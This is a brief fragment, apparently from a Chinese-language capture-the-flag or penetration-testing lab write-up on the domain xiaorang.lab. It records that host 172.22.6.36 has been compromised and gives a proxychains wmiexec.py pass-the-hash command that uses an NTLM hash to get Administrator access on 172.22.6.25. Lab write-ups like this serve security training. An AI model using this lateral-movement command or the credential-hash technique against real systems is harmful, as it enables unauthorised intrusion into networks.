 172.22.6.36 已拿下proxychains wmiexec.py -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 xiaorang.lab/Administrator@172.22.6.25 -codec gbk